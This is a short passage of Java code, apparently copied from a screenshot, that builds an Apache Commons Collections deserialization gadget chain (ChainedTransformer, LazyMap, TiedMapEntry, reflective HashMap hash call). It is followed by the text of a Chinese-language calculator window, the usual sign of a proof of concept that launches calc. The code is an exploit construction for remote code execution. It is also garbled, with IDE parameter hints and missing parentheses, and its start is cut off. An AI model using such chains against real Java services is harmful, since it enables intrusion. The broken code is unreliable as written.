 };
Transformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key1","value1");
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransformer
lazyMap.get("Jasper");
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key2");
tiedMapEntry.getValue();
tiedMapEntry.hashCode();
Class clazz = Class.forName("java.util.HashMap");
Method hashMethod = clazz.getDeclaredMethod( name: "hash", Object.class)
hashMethod.setAccessible(true);
hashMethod.invoke(clazz,tiedMapEntry);
HashMap<Object,Object> hashMap1 = new HashMap<>();
hashMap1.put(tiedMapEntry,"Jasper");
hashMap.remove("tiedKey");
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷